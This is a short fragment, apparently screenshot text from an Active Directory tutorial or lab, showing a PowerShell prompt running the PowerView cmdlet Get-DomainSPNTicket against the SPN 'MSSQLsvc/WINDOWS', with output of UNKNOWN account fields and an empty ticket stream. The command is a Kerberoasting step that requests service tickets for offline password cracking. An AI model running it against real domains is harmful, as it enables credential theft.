 PS C:\Users\jane.doe\Desktop\Tools> Get-DomainSPNTicket -SPN "MSSQLsvc/WINDOWS"
SamAccountName : UNKNOWN
DistinguishedName : UNKNOWN
ServicePrincipalName : MSSQLsvc/WINDOWS
TicketByteHexStream :